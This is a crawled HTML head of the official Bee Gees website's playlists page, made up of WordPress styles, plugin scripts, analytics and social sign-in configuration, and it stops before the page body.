

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beegees.com/discover-the-beegees-playlists/playlists-3/
body_size: 26746
content:
<!doctype html>
<html class="no-js" lang="en-US" >
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US', ip_lookup: 'varnish'};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>playlists - Bee Gees</title>
	<link rel="canonical" href="https://www.beegees.com/discover-the-beegees-playlists/playlists-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="playlists - Bee Gees" />
	<meta property="og:url" content="https://www.beegees.com/discover-the-beegees-playlists/playlists-3/" />
	<meta property="og:site_name" content="Bee Gees" />
	<meta property="og:image" content="https://www.beegees.com/discover-the-beegees-playlists/playlists-3" />
	<meta property="og:image:width" content="5102" />
	<meta property="og:image:height" content="3061" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/","url":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/","name":"playlists - Bee Gees","isPartOf":{"@id":"https://www.beegees.com/#website"},"primaryImageOfPage":{"@id":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/#primaryimage"},"image":{"@id":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/#primaryimage"},"thumbnailUrl":"https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1.jpg","datePublished":"2017-02-08T19:24:25+00:00","dateModified":"2017-02-08T19:24:25+00:00","breadcrumb":{"@id":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.beegees.com/discover-the-beegees-playlists/playlists-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/#primaryimage","url":"https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1.jpg","contentUrl":"https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1.jpg","width":5102,"height":3061},{"@type":"BreadcrumbList","@id":"https://www.beegees.com/discover-the-beegees-playlists/playlists-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beegees.com/"},{"@type":"ListItem","position":2,"name":"Discover the Bee Gees new playlists","item":"https://www.beegees.com/discover-the-beegees-playlists/"},{"@type":"ListItem","position":3,"name":"playlists"}]},{"@type":"WebSite","@id":"https://www.beegees.com/#website","url":"https://www.beegees.com/","name":"Bee Gees","description":"The Official Bee Gees Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beegees.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//umg.theappreciationengine.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beegees.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.beegees.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.beegees.com/wp-content/themes/beegees_beegees/assets/css/main.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://www.beegees.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.31' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.0/jquery.min.js?ver=2.1.0" id="jquery-js"></script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.42" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.42" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":{"1":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" src="https://umg.theappreciationengine.com/w-v1.8/js/4?ver=6.6.4" id="ae-js-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.beegees.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"facebook,twitter,youtube,spotify,tumblr","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"Sign in with your social network account","register_header":"Sign in with your social network account","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fwww.beegees.com%2Fdiscover-the-beegees-playlists%2Fplaylists-3%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/www.beegees.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.beegees.com%2Fdiscover-the-beegees-playlists%2Fplaylists-3%2F&_wpnonce=b03d80e3ac","return_url":"https:\/\/www.beegees.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.beegees.com%2Fdiscover-the-beegees-playlists%2Fplaylists-3%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for www.beegees.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: https:\/\/privacypolicy.umusic.com\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for www.beegees.com","verify_email_message":"Click the link below to verify that you used this email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"bottom":{"text":"<a href=\"https:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> | <a href=\"https:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a>"}}},"date_format":"MM-DD-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"2":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"1":{"id":"1","label":"Subscribe me to the Bee Gees newsletter","optin-type":"email","casl_label":"Subscribe me to the Bee Gees newsletter","pre_checked":0},"2":{"id":"2","label":"Subscribe me to the UME newsletter","optin-type":"email","casl_label":"Subscribe me to the UME newsletter","pre_checked":0}},"opt_ins_position":"above","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"https:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_all_terms":"","opt_ins_casl_all_terms":"","opt_ins_casl_enabled":"1","opt_ins_casl_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"https:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_sms":"","opt_ins_casl_sms":"","flow_labels":{"signin_title":"SIGN-IN TO THE SITE","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Submit","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"1","inherit_font_weight":"inherit","inherit_font_size":"","register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"1","title_text_colour":"#ffffff","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":"#ffffff"},"date_format":"DD-MM-YYYY","form_fields":{"firstname":{"FirstName":"0"},"email":{"Email":"0"},"country":{"Country":"1"}}}},"aejs_async_load":"","disable_jquery_modal_enqueue":"","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":[],"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.37" id="parsley-js-js"></script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js?ver=1.0" id="umg-aal-js-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":false,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":false},"services":{"you_tube":true},"party_service_id":"","party_service_name":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2" id="umg-aal-wp-js-js"></script>
